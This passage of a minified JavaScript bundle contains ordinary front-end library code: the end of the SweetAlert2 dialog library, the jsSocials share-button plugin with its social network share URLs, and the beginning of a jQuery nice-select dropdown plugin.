i=function(){n.parentNode&&n.parentNode.removeChild(n),A([document.documentElement,document.body],[g.shown,g["no-backdrop"],g["has-input"],g["toast-shown"]]),Z()&&(null!==w.previousBodyPadding&&(document.body.style.paddingRight=w.previousBodyPadding,w.previousBodyPadding=null),function(){if(C(document.body,g.iosfix)){var e=parseInt(document.body.style.top,10);A(document.body,g.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}}()),null!==t&&"function"==typeof t&&setTimeout(function(){t()})};X&&!C(o,g.noanimation)?o.addEventListener(X,function e(){o.removeEventListener(X,e),C(o,g.hide)&&i()}):i()}};var se=[],ue=function(){var e=V();e||he(""),e=V();var t=z(),n=M(),o=W();S(t),S(n),B([e,t],g.loading),n.disabled=!0,o.disabled=!0,e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()};var le=Object.freeze({isValidParameter:ne,isDeprecatedParameter:oe,argsToParams:function(t){var n={};switch(e(t[0])){case"string":["title","html","type"].forEach(function(e,o){void 0!==t[o]&&(n[e]=t[o])});break;case"object":o(n,t[0]);break;default:return d('Unexpected type of argument! Expected "string" or "object", got '+e(t[0])),!1}return n},adaptInputValidator:function(e){return function(t,n){return e.call(this,t,n).then(function(){},function(e){return e})}},close:ae,closePopup:ae,closeModal:ae,closeToast:ae,isVisible:function(){return!!V()},clickConfirm:function(){return M().click()},clickCancel:function(){return W().click()},getTitle:I,getContent:R,getImage:D,getButtonsWrapper:function(){return f("swal.getButtonsWrapper() is deprecated and will be removed in the next major release, use swal.getActions() instead"),_(g.actions)},getActions:z,getConfirmButton:M,getCancelButton:W,getFooter:U,isLoading:function(){return V().hasAttribute("data-loading")},mixin:function(e){return function(s){function u(){return t(this,u),a(this,(u.__proto__||Object.getPrototypeOf(u)).apply(this,arguments))}return r(u,this),n(u,[{key:"_main",value:function(t){return i(u.prototype.__proto__||Object.getPrototypeOf(u.prototype),"_main",this).call(this,o({},e,t))}}]),u}()},queue:function(e){var t=this;se=e;var n=function(){se=[],document.body.removeAttribute("data-swal2-queue-step")},o=[];return new Promise(function(e,i){!function i(r,a){r<se.length?(document.body.setAttribute("data-swal2-queue-step",r),t(se[r]).then(function(t){void 0!==t.value?(o.push(t.value),i(r+1,a)):(n(),e({dismiss:t.dismiss}))})):(n(),e({value:o}))}(0)})},getQueueStep:function(){return document.body.getAttribute("data-swal2-queue-step")},insertQueueStep:function(e,t){return t&&t<se.length?se.splice(t,0,e):se.push(e)},deleteQueueStep:function(e){void 0!==se[e]&&se.splice(e,1)},setDefaults:function(t){if(!t||"object"!==(void 0===t?"undefined":e(t)))return d("the argument for setDefaults() is required and has to be a object");for(var n in ie(t),t)ne(n)&&(re.popupParams[n]=t[n])},resetDefaults:function(){re.popupParams=o({},ee)},showLoading:ue,enableLoading:ue,fire:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return new(Function.prototype.bind.apply(this,[null].concat(t)))}});function ce(){var e=this._domCache;this.params.showConfirmButton||(P(e.confirmButton),this.params.showCancelButton||P(e.actions)),A([e.popup,e.actions],g.loading),e.popup.removeAttribute("aria-busy"),e.popup.removeAttribute("data-loading"),e.confirmButton.disabled=!1,e.cancelButton.disabled=!1}var de={email:function(e){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.reject("Invalid email address")},url:function(e){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_+.~#?&//=]*)$/.test(e)?Promise.resolve():Promise.reject("Invalid URL")}};var pe=function(e,t,n){var o=j(),i=V();null!==t&&"function"==typeof t&&t(i),e?(B(i,g.show),B(o,g.fade),A(i,g.hide)):A(i,g.fade),S(i),o.style.overflowY="hidden",X&&!C(i,g.noanimation)?i.addEventListener(X,function e(){i.removeEventListener(X,e),o.style.overflowY="auto"}):o.style.overflowY="auto",B([document.documentElement,document.body,o],g.shown),Z()&&(G(),function(){if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&!C(document.body,g.iosfix)){var e=document.body.scrollTop;document.body.style.top=-1*e+"px",B(document.body,g.iosfix)}}()),w.previousActiveElement=document.activeElement,null!==n&&"function"==typeof n&&setTimeout(function(){n(i)})};var fe=Object.freeze({hideLoading:ce,disableLoading:ce,getInput:function(e){var t=this._domCache;if(!(e=e||this.params.input))return null;switch(e){case"select":case"textarea":case"file":return E(t.content,g[e]);case"checkbox":return t.popup.querySelector("."+g.checkbox+" input");case"radio":return t.popup.querySelector("."+g.radio+" input:checked")||t.popup.querySelector("."+g.radio+" input:first-child");case"range":return t.popup.querySelector("."+g.range+" input");default:return E(t.content,g.input)}},enableButtons:function(){this._domCache.confirmButton.disabled=!1,this._domCache.cancelButton.disabled=!1},disableButtons:function(){this._domCache.confirmButton.disabled=!0,this._domCache.cancelButton.disabled=!0},enableConfirmButton:function(){this._domCache.confirmButton.disabled=!1},disableConfirmButton:function(){this._domCache.confirmButton.disabled=!0},enableInput:function(){var e=this.getInput();if(!e)return!1;if("radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!1;else e.disabled=!1},disableInput:function(){var e=this.getInput();if(!e)return!1;if(e&&"radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!0;else e.disabled=!0},showValidationError:function(e){var t=this._domCache;t.validationError.innerHTML=e;var n=window.getComputedStyle(t.popup);t.validationError.style.marginLeft="-"+n.getPropertyValue("padding-left"),t.validationError.style.marginRight="-"+n.getPropertyValue("padding-right"),S(t.validationError);var o=this.getInput();o&&(o.setAttribute("aria-invalid",!0),o.setAttribute("aria-describedBy",g.validationerror),x(o),B(o,g.inputerror))},resetValidationError:function(){var e=this._domCache;e.validationError&&P(e.validationError);var t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedBy"),A(t,g.inputerror))},_main:function(t){var n=this;ie(t);var i=this.params=o({},re.popupParams,t);!function(e){e.inputValidator||Object.keys(de).forEach(function(t){e.input===t&&(e.inputValidator=e.expectRejections?de[t]:he.adaptInputValidator(de[t]))}),(!e.target||"string"==typeof e.target&&!document.querySelector(e.target)||"string"!=typeof e.target&&!e.target.appendChild)&&(c('Target parameter is not valid, defaulting to "body"'),e.target="body");var t=void 0,n=V(),o="string"==typeof e.target?document.querySelector(e.target):e.target;t=n&&o&&n.parentNode!==o.parentNode?$(e):n||$(e),e.width&&(t.style.width="number"==typeof e.width?e.width+"px":e.width),e.padding&&(t.style.padding="number"==typeof e.padding?e.padding+"px":e.padding),e.background&&(t.style.background=e.background);for(var i=window.getComputedStyle(t).getPropertyValue("background-color"),r=t.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),a=0;a<r.length;a++)r[a].style.backgroundColor=i;var s=j(),u=I(),l=R().querySelector("#"+g.content),p=z(),f=M(),m=W(),h=K(),v=U();if(e.titleText?u.innerText=e.titleText:e.title&&(u.innerHTML=e.title.split("\n").join("<br />")),"string"==typeof e.backdrop?j().style.background=e.backdrop:e.backdrop||B([document.documentElement,document.body],g["no-backdrop"]),e.html?J(e.html,l):e.text?(l.textContent=e.text,S(l)):P(l),e.position in g?B(s,g[e.position]):(c('The "position" parameter is not valid, defaulting to "center"'),B(s,g.center)),e.grow&&"string"==typeof e.grow){var b="grow-"+e.grow;b in g&&B(s,g[b])}"function"==typeof e.animation&&(e.animation=e.animation.call()),e.showCloseButton?(h.setAttribute("aria-label",e.closeButtonAriaLabel),S(h)):P(h),t.className=g.popup,e.toast?(B([document.documentElement,document.body],g["toast-shown"]),B(t,g.toast)):B(t,g.modal),e.customClass&&B(t,e.customClass);var w=N(),C=parseInt(null===e.currentProgressStep?he.getQueueStep():e.currentProgressStep,10);e.progressSteps&&e.progressSteps.length?(S(w),O(w),C>=e.progressSteps.length&&c("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),e.progressSteps.forEach(function(t,n){var o=document.createElement("li");if(B(o,g.progresscircle),o.innerHTML=t,n===C&&B(o,g.activeprogressstep),w.appendChild(o),n!==e.progressSteps.length-1){var i=document.createElement("li");B(i,g.progressline),e.progressStepsDistance&&(i.style.width=e.progressStepsDistance),w.appendChild(i)}})):P(w);for(var x=q(),k=0;k<x.length;k++)P(x[k]);if(e.type){var E=!1;for(var L in y)if(e.type===L){E=!0;break}if(!E)return d("Unknown alert type: "+e.type),!1;var _=t.querySelector("."+g.icon+"."+y[e.type]);S(_),e.animation&&B(_,"swal2-animate-"+e.type+"-icon")}var H=D();if(e.imageUrl?(H.setAttribute("src",e.imageUrl),H.setAttribute("alt",e.imageAlt),S(H),e.imageWidth?H.setAttribute("width",e.imageWidth):H.removeAttribute("width"),e.imageHeight?H.setAttribute("height",e.imageHeight):H.removeAttribute("height"),H.className=g.image,e.imageClass&&B(H,e.imageClass)):P(H),e.showCancelButton?m.style.display="inline-block":P(m),e.showConfirmButton?T(f,"display"):P(f),e.showConfirmButton||e.showCancelButton?S(p):P(p),f.innerHTML=e.confirmButtonText,m.innerHTML=e.cancelButtonText,f.setAttribute("aria-label",e.confirmButtonAriaLabel),m.setAttribute("aria-label",e.cancelButtonAriaLabel),f.className=g.confirm,B(f,e.confirmButtonClass),m.className=g.cancel,B(m,e.cancelButtonClass),e.buttonsStyling){B([f,m],g.styled),e.confirmButtonColor&&(f.style.backgroundColor=e.confirmButtonColor),e.cancelButtonColor&&(m.style.backgroundColor=e.cancelButtonColor);var F=window.getComputedStyle(f).getPropertyValue("background-color");f.style.borderLeftColor=F,f.style.borderRightColor=F}else A([f,m],g.styled),f.style.backgroundColor=f.style.borderLeftColor=f.style.borderRightColor="",m.style.backgroundColor=m.style.borderLeftColor=m.style.borderRightColor="";J(e.footer,v),!0===e.animation?A(t,g.noanimation):B(t,g.noanimation),e.showLoaderOnConfirm&&!e.preConfirm&&c("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request")}(i),Object.freeze(i);var r=this._domCache={popup:V(),container:j(),content:R(),actions:z(),confirmButton:M(),cancelButton:W(),closeButton:K(),validationError:H(),progressSteps:N()},a=this.constructor;return new Promise(function(t,o){var u=function(e){a.closePopup(i.onClose,i.onAfterClose),i.useRejections?t(e):t({value:e})},c=function(e){a.closePopup(i.onClose,i.onAfterClose),i.useRejections?o(e):t({dismiss:e})},p=function(e){a.closePopup(i.onClose,i.onAfterClose),o(e)};i.timer&&(r.popup.timeout=setTimeout(function(){return c("timer")},i.timer)),i.input&&setTimeout(function(){var e=n.getInput();e&&x(e)},0);for(var f=function(e){if(i.showLoaderOnConfirm&&a.showLoading(),i.preConfirm){n.resetValidationError();var t=Promise.resolve().then(function(){return i.preConfirm(e,i.extraParams)});i.expectRejections?t.then(function(t){return u(t||e)},function(e){n.hideLoading(),e&&n.showValidationError(e)}):t.then(function(t){L(r.validationError)||!1===t?n.hideLoading():u(t||e)},function(e){return p(e)})}else u(e)},v=function(e){var t=e||window.event,o=t.target||t.srcElement,s=r.confirmButton,u=r.cancelButton,l=s&&(s===o||s.contains(o)),d=u&&(u===o||u.contains(o));switch(t.type){case"click":if(l&&a.isVisible())if(n.disableButtons(),i.input){var m=function(){var e=n.getInput();if(!e)return null;switch(i.input){case"checkbox":return e.checked?1:0;case"radio":return e.checked?e.value:null;case"file":return e.files.length?e.files[0]:null;default:return i.inputAutoTrim?e.value.trim():e.value}}();if(i.inputValidator){n.disableInput();var h=Promise.resolve().then(function(){return i.inputValidator(m,i.extraParams)});i.expectRejections?h.then(function(){n.enableButtons(),n.enableInput(),f(m)},function(e){n.enableButtons(),n.enableInput(),e&&n.showValidationError(e)}):h.then(function(e){n.enableButtons(),n.enableInput(),e?n.showValidationError(e):f(m)},function(e){return p(e)})}else f(m)}else f(!0);else d&&a.isVisible()&&(n.disableButtons(),c(a.DismissReason.cancel))}},b=r.popup.querySelectorAll("button"),y=0;y<b.length;y++)b[y].onclick=v,b[y].onmouseover=v,b[y].onmouseout=v,b[y].onmousedown=v;if(r.closeButton.onclick=function(){c(a.DismissReason.close)},i.toast)r.popup.onclick=function(e){i.showConfirmButton||i.showCancelButton||i.showCloseButton||i.input||(a.closePopup(i.onClose,i.onAfterClose),c(a.DismissReason.close))};else{var w=!1;r.popup.onmousedown=function(){r.container.onmouseup=function(e){r.container.onmouseup=void 0,e.target===r.container&&(w=!0)}},r.container.onmousedown=function(){r.popup.onmouseup=function(e){r.popup.onmouseup=void 0,(e.target===r.popup||r.popup.contains(e.target))&&(w=!0)}},r.container.onclick=function(e){w?w=!1:e.target===r.container&&m(i.allowOutsideClick)&&c(a.DismissReason.backdrop)}}i.reverseButtons?r.confirmButton.parentNode.insertBefore(r.cancelButton,r.confirmButton):r.confirmButton.parentNode.insertBefore(r.confirmButton,r.cancelButton);var C=function(e,t){for(var n=F(i.focusCancel),o=0;o<n.length;o++){(e+=t)===n.length?e=0:-1===e&&(e=n.length-1);var r=n[e];if(L(r))return r.focus()}};i.toast&&re.windowOnkeydownOverridden&&(window.onkeydown=re.previousWindowKeyDown,re.windowOnkeydownOverridden=!1),i.toast||re.windowOnkeydownOverridden||(re.previousWindowKeyDown=window.onkeydown,re.windowOnkeydownOverridden=!0,window.onkeydown=function(e){var t=e||window.event;if("Enter"!==t.key||t.isComposing)if("Tab"===t.key){for(var o=t.target||t.srcElement,s=F(i.focusCancel),u=-1,l=0;l<s.length;l++)if(o===s[l]){u=l;break}t.shiftKey?C(u,-1):C(u,1),t.stopPropagation(),t.preventDefault()}else-1!==["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"].indexOf(t.key)?document.activeElement===r.confirmButton&&L(r.cancelButton)?r.cancelButton.focus():document.activeElement===r.cancelButton&&L(r.confirmButton)&&r.confirmButton.focus():"Escape"!==t.key&&"Esc"!==t.key||!0!==m(i.allowEscapeKey)||c(a.DismissReason.esc);else if(t.target===n.getInput()){if(-1!==["textarea","file"].indexOf(i.input))return;a.clickConfirm(),t.preventDefault()}}),n.enableButtons(),n.hideLoading(),n.resetValidationError(),i.input&&B(document.body,g["has-input"]);for(var k=["input","file","range","select","radio","checkbox","textarea"],A=void 0,O=0;O<k.length;O++){var T=g[k[O]],j=E(r.content,T);if(A=n.getInput(k[O])){for(var _ in A.attributes)if(A.attributes.hasOwnProperty(_)){var V=A.attributes[_].name;"type"!==V&&"value"!==V&&A.removeAttribute(V)}for(var q in i.inputAttributes)A.setAttribute(q,i.inputAttributes[q])}j.className=T,i.inputClass&&B(j,i.inputClass),P(j)}var I=void 0;switch(i.input){case"text":case"email":case"password":case"number":case"tel":case"url":(A=E(r.content,g.input)).value=i.inputValue,A.placeholder=i.inputPlaceholder,A.type=i.input,S(A);break;case"file":(A=E(r.content,g.file)).placeholder=i.inputPlaceholder,A.type=i.input,S(A);break;case"range":var R=E(r.content,g.range),D=R.querySelector("input"),N=R.querySelector("output");D.value=i.inputValue,D.type=i.input,N.value=i.inputValue,S(R);break;case"select":var H=E(r.content,g.select);if(H.innerHTML="",i.inputPlaceholder){var M=document.createElement("option");M.innerHTML=i.inputPlaceholder,M.value="",M.disabled=!0,M.selected=!0,H.appendChild(M)}I=function(e){e.forEach(function(e){var t=s(e,2),n=t[0],o=t[1],r=document.createElement("option");r.value=n,r.innerHTML=o,i.inputValue.toString()===n.toString()&&(r.selected=!0),H.appendChild(r)}),S(H),H.focus()};break;case"radio":var W=E(r.content,g.radio);W.innerHTML="",I=function(e){e.forEach(function(e){var t=s(e,2),n=t[0],o=t[1],r=document.createElement("input"),a=document.createElement("label");r.type="radio",r.name=g.radio,r.value=n,i.inputValue.toString()===n.toString()&&(r.checked=!0),a.innerHTML=o,a.insertBefore(r,a.firstChild),W.appendChild(a)}),S(W);var t=W.querySelectorAll("input");t.length&&t[0].focus()};break;case"checkbox":var z=E(r.content,g.checkbox),U=n.getInput("checkbox");U.type="checkbox",U.value=1,U.id=g.checkbox,U.checked=Boolean(i.inputValue);var K=z.getElementsByTagName("span");K.length&&z.removeChild(K[0]),(K=document.createElement("span")).innerHTML=i.inputPlaceholder,z.appendChild(K),S(z);break;case"textarea":var Z=E(r.content,g.textarea);Z.value=i.inputValue,Z.placeholder=i.inputPlaceholder,S(Z);break;case null:break;default:d('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'+i.input+'"')}if("select"===i.input||"radio"===i.input){var Q=function(e){return I(l(e))};h(i.inputOptions)?(a.showLoading(),i.inputOptions.then(function(e){n.hideLoading(),Q(e)})):"object"===e(i.inputOptions)?Q(i.inputOptions):d("Unexpected type of inputOptions! Expected object, Map or Promise, got "+e(i.inputOptions))}else-1!==["text","email","number","tel","textarea"].indexOf(i.input)&&h(i.inputValue)&&(a.showLoading(),P(A),i.inputValue.then(function(e){A.value="number"===i.input?parseFloat(e)||0:e+"",S(A),n.hideLoading()}).catch(function(e){d("Error in inputValue promise: "+e),A.value="",S(A),n.hideLoading()}));pe(i.animation,i.onBeforeOpen,i.onOpen),i.toast||(m(i.allowEnterKey)?i.focusCancel&&L(r.cancelButton)?r.cancelButton.focus():i.focusConfirm&&L(r.confirmButton)?r.confirmButton.focus():C(-1,1):document.activeElement&&document.activeElement.blur()),r.container.scrollTop=0})}}),me=void 0;function he(){if("undefined"!=typeof window){"undefined"==typeof Promise&&d("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)");for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(void 0===t[0])return d("SweetAlert2 expects at least 1 attribute!"),!1;if(!(this instanceof he))return new(Function.prototype.bind.apply(he,[null].concat(t)));me=this,this._promise=this._main(this.constructor.argsToParams(t))}}return he.prototype.then=function(e,t){return this._promise.then(e,t)},he.prototype.catch=function(e){return this._promise.catch(e)},he.prototype.finally=function(e){return this._promise.finally(e)},o(he.prototype,fe),o(he,le),Object.keys(fe).forEach(function(e){he[e]=function(){var t;if(me)return(t=me)[e].apply(t,arguments)}}),he.DismissReason=v,he.noop=function(){},he.version="7.18.0",he.default=he,"undefined"!=typeof window&&"object"===e(window._swalDefaults)&&he.setDefaults(window._swalDefaults),he}),"undefined"!=typeof window&&window.Sweetalert2&&(window.swal=window.sweetAlert=window.Swal=window.SweetAlert=window.Sweetalert2);/*! jssocials - v1.4.0 - 2016-10-10
* http://js-socials.com
* Copyright (c) 2016 Artem Tabalin; Licensed MIT */
!function(a,b,c){function d(a,c){var d=b(a);d.data(f,this),this._$element=d,this.shares=[],this._init(c),this._render()}var e="JSSocials",f=e,g=function(a,c){return b.isFunction(a)?a.apply(c,b.makeArray(arguments).slice(2)):a},h=/(\.(jpeg|png|gif|bmp|svg)$|^data:image\/(jpeg|png|gif|bmp|svg\+xml);base64)/i,i=/(&?[a-zA-Z0-9]+=)?\{([a-zA-Z0-9]+)\}/g,j={G:1e9,M:1e6,K:1e3},k={};d.prototype={url:"",text:"",shareIn:"blank",showLabel:function(a){return this.showCount===!1?a>this.smallScreenWidth:a>=this.largeScreenWidth},showCount:function(a){return a<=this.smallScreenWidth?"inside":!0},smallScreenWidth:640,largeScreenWidth:1024,resizeTimeout:200,elementClass:"jssocials",sharesClass:"jssocials-shares",shareClass:"jssocials-share",shareButtonClass:"jssocials-share-button",shareLinkClass:"jssocials-share-link",shareLogoClass:"jssocials-share-logo",shareLabelClass:"jssocials-share-label",shareLinkCountClass:"jssocials-share-link-count",shareCountBoxClass:"jssocials-share-count-box",shareCountClass:"jssocials-share-count",shareZeroCountClass:"jssocials-share-no-count",_init:function(a){this._initDefaults(),b.extend(this,a),this._initShares(),this._attachWindowResizeCallback()},_initDefaults:function(){this.url=a.location.href,this.text=b.trim(b("meta[name=description]").attr("content")||b("title").text())},_initShares:function(){this.shares=b.map(this.shares,b.proxy(function(a){"string"==typeof a&&(a={share:a});var c=a.share&&k[a.share];if(!c&&!a.renderer)throw Error("Share '"+a.share+"' is not found");return b.extend({url:this.url,text:this.text},c,a)},this))},_attachWindowResizeCallback:function(){b(a).on("resize",b.proxy(this._windowResizeHandler,this))},_detachWindowResizeCallback:function(){b(a).off("resize",this._windowResizeHandler)},_windowResizeHandler:function(){(b.isFunction(this.showLabel)||b.isFunction(this.showCount))&&(a.clearTimeout(this._resizeTimer),this._resizeTimer=setTimeout(b.proxy(this.refresh,this),this.resizeTimeout))},_render:function(){this._clear(),this._defineOptionsByScreen(),this._$element.addClass(this.elementClass),this._$shares=b("<div>").addClass(this.sharesClass).appendTo(this._$element),this._renderShares()},_defineOptionsByScreen:function(){this._screenWidth=b(a).width(),this._showLabel=g(this.showLabel,this,this._screenWidth),this._showCount=g(this.showCount,this,this._screenWidth)},_renderShares:function(){b.each(this.shares,b.proxy(function(a,b){this._renderShare(b)},this))},_renderShare:function(a){var c;c=b.isFunction(a.renderer)?b(a.renderer()):this._createShare(a),c.addClass(this.shareClass).addClass(a.share?"jssocials-share-"+a.share:"").addClass(a.css).appendTo(this._$shares)},_createShare:function(a){var c=b("<div>"),d=this._createShareLink(a).appendTo(c);if(this._showCount){var e="inside"===this._showCount,f=e?d:b("<div>").addClass(this.shareCountBoxClass).appendTo(c);f.addClass(e?this.shareLinkCountClass:this.shareCountBoxClass),this._renderShareCount(a,f)}return c},_createShareLink:function(a){var c=this._getShareStrategy(a),d=c.call(a,{shareUrl:this._getShareUrl(a)});return d.addClass(this.shareLinkClass).append(this._createShareLogo(a)),this._showLabel&&d.append(this._createShareLabel(a)),b.each(this.on||{},function(c,e){b.isFunction(e)&&d.on(c,b.proxy(e,a))}),d},_getShareStrategy:function(a){var b=m[a.shareIn||this.shareIn];if(!b)throw Error("Share strategy '"+this.shareIn+"' not found");return b},_getShareUrl:function(a){var b=g(a.shareUrl,a);return this._formatShareUrl(b,a)},_createShareLogo:function(a){var c=a.logo,d=h.test(c)?b("<img>").attr("src",a.logo):b("<i>").addClass(c);return d.addClass(this.shareLogoClass),d},_createShareLabel:function(a){return b("<span>").addClass(this.shareLabelClass).text(a.label)},_renderShareCount:function(a,c){var d=b("<span>").addClass(this.shareCountClass);c.addClass(this.shareZeroCountClass).append(d),this._loadCount(a).done(b.proxy(function(a){a&&(c.removeClass(this.shareZeroCountClass),d.text(a))},this))},_loadCount:function(a){var c=b.Deferred(),d=this._getCountUrl(a);if(!d)return c.resolve(0).promise();var e=b.proxy(function(b){c.resolve(this._getCountValue(b,a))},this);return b.getJSON(d).done(e).fail(function(){b.get(d).done(e).fail(function(){c.resolve(0)})}),c.promise()},_getCountUrl:function(a){var b=g(a.countUrl,a);return this._formatShareUrl(b,a)},_getCountValue:function(a,c){var d=(b.isFunction(c.getCount)?c.getCount(a):a)||0;return"string"==typeof d?d:this._formatNumber(d)},_formatNumber:function(a){return b.each(j,function(b,c){return a>=c?(a=parseFloat((a/c).toFixed(2))+b,!1):void 0}),a},_formatShareUrl:function(b,c){return b.replace(i,function(b,d,e){var f=c[e]||"";return f?(d||"")+a.encodeURIComponent(f):""})},_clear:function(){a.clearTimeout(this._resizeTimer),this._$element.empty()},_passOptionToShares:function(a,c){var d=this.shares;b.each(["url","text"],function(e,f){f===a&&b.each(d,function(b,d){d[a]=c})})},_normalizeShare:function(a){return b.isNumeric(a)?this.shares[a]:"string"==typeof a?b.grep(this.shares,function(b){return b.share===a})[0]:a},refresh:function(){this._render()},destroy:function(){this._clear(),this._detachWindowResizeCallback(),this._$element.removeClass(this.elementClass).removeData(f)},option:function(a,b){return 1===arguments.length?this[a]:(this[a]=b,this._passOptionToShares(a,b),void this.refresh())},shareOption:function(a,b,c){return a=this._normalizeShare(a),2===arguments.length?a[b]:(a[b]=c,void this.refresh())}},b.fn.jsSocials=function(a){var e=b.makeArray(arguments),g=e.slice(1),h=this;return this.each(function(){var e,i=b(this),j=i.data(f);if(j)if("string"==typeof a){if(e=j[a].apply(j,g),e!==c&&e!==j)return h=e,!1}else j._detachWindowResizeCallback(),j._init(a),j._render();else new d(i,a)}),h};var l=function(a){var c;b.isPlainObject(a)?c=d.prototype:(c=k[a],a=arguments[1]||{}),b.extend(c,a)},m={popup:function(c){return b("<a>").attr("href","#").on("click",function(){return a.open(c.shareUrl,null,"width=600, height=400, location=0, menubar=0, resizeable=0, scrollbars=0, status=0, titlebar=0, toolbar=0"),!1})},blank:function(a){return b("<a>").attr({target:"_blank",href:a.shareUrl})},self:function(a){return b("<a>").attr({target:"_self",href:a.shareUrl})}};a.jsSocials={Socials:d,shares:k,shareStrategies:m,setDefaults:l}}(window,jQuery),function(a,b,c){b.extend(c.shares,{email:{label:"E-mail",logo:"fa fa-at",shareUrl:"mailto:{to}?subject={text}&body={url}",countUrl:"",shareIn:"self"},twitter:{label:"Tweet",logo:"fa fa-twitter",shareUrl:"https://twitter.com/share?url={url}&text={text}&via={via}&hashtags={hashtags}",countUrl:""},facebook:{label:"Like",logo:"fa fa-facebook",shareUrl:"https://facebook.com/sharer/sharer.php?u={url}",countUrl:"https://graph.facebook.com/?id={url}",getCount:function(a){return a.share&&a.share.share_count||0}},vkontakte:{label:"Like",logo:"fa fa-vk",shareUrl:"https://vk.com/share.php?url={url}&title={title}&description={text}",countUrl:"https://vk.com/share.php?act=count&index=1&url={url}",getCount:function(a){return parseInt(a.slice(15,-2).split(", ")[1])}},googleplus:{label:"+1",logo:"fa fa-google",shareUrl:"https://plus.google.com/share?url={url}",countUrl:""},linkedin:{label:"Share",logo:"fa fa-linkedin",shareUrl:"https://www.linkedin.com/shareArticle?mini=true&url={url}",countUrl:"https://www.linkedin.com/countserv/count/share?format=jsonp&url={url}&callback=?",getCount:function(a){return a.count}},pinterest:{label:"Pin it",logo:"fa fa-pinterest",shareUrl:"https://pinterest.com/pin/create/bookmarklet/?media={media}&url={url}&description={text}",countUrl:"https://api.pinterest.com/v1/urls/count.json?&url={url}&callback=?",getCount:function(a){return a.count}},stumbleupon:{label:"Share",logo:"fa fa-stumbleupon",shareUrl:"http://www.stumbleupon.com/submit?url={url}&title={title}",countUrl:"https://cors-anywhere.herokuapp.com/https://www.stumbleupon.com/services/1.01/badge.getinfo?url={url}",getCount:function(a){return a.result.views}},telegram:{label:"Telegram",logo:"fa fa-paper-plane",shareUrl:"tg://msg?text={url} {text}",countUrl:"",shareIn:"self"},whatsapp:{label:"WhatsApp",logo:"fa fa-whatsapp",shareUrl:"whatsapp://send?text={url} {text}",countUrl:"",shareIn:"self"},line:{label:"LINE",logo:"fa fa-comment",shareUrl:"http://line.me/R/msg/text/?{text} {url}",countUrl:""},viber:{label:"Viber",logo:"fa fa-volume-control-phone",shareUrl:"viber://forward?text={url} {text}",countUrl:"",shareIn:"self"},pocket:{label:"Pocket",logo:"fa fa-get-pocket",shareUrl:"https://getpocket.com/save?url={url}&title={title}",countUrl:""},messenger:{label:"Share",logo:"fa fa-commenting",shareUrl:"fb-messenger://share?link={url}",countUrl:"",shareIn:"self"}})}(window,jQuery,window.jsSocials);(function($){$.fn.niceSelect=function(method){if(typeof method=='string'){if(method=='update'){this.each(function(){var $select=$(this);var $dropdown=$(this).next('.nice-select');var open=$dropdown.hasClass('open');if($dropdown.length){$dropdown.remove();create_nice_select($select);if(open){$select.next().trigger('click');}}});}else if(method=='destroy'){this.each(function(){var $select=$(this);var $dropdown=$(this).next('.nice-select');if($dropdown.length){$dropdown.remove();$select.css('display','');}});if($('.nice-select').length==0){$(document).off('.nice_select');}}else{console.log('Method "'+method+'" does not exist.')}
return this;}
this.hide();this.each(function(){var $select=$(this);if(!$select.next().hasClass('nice-select')){create_nice_select($select);}});function create_nice_select($select){$select.after($('<div></div>').addClass('nice-select').addClass($select.attr('class')||'').addClass($select.attr('disabled')?'disabled':'').addClass($select.attr('multiple')?'has-multiple':'').attr('tabindex',$select.attr('disabled')?null:'0').html($select.attr('multiple')?'<span class="multiple-options"></span><div class="nice-select-search-box"><input type="text" class="nice-select-search" placeholder="Search..."/></div><ul class="list"></ul>':'<span class="current"></span><div class="nice-select-search-box"><input type="text" class="nice-select-search" placeholder="Search..."/></div><ul class="list"></ul>'));var $dropdown=$select.next();var $options=$select.find('option');if($select.attr('multiple')){var $selected=$select.find('option:selected');var $selected_html='';$selected.each(function(){$selected_option=$(this);$selected_text=$selected_option.data('display')||$selected_option.text();$selected_html+='<span class="current">'+$selected_text+'</span>';});$select_placeholder=$select.data('placeholder')||$select.attr('placeholder');$select_placeholder=$select_placeholder==''?'Select':$select_placeholder;$selected_html=$selected_html==''?$select_placeholder:$selected_html;$dropdown.find('.multiple-options').html($selected_html);}else{var $selected=$select.find('option:selected');$dropdown.find('.current').html($selected.data('display')||$selected.text());}
$options.each(function(i){var $option=$(this);var display=$option.data('display');$dropdown.find('ul').append($('<li></li>').attr('data-value',$option.val()).attr('data-display',(display||null)).addClass('option'+
($option.is(':selected')?' selected':'')+
($option.is(':disabled')?' disabled':'')).html($option.text()));});}
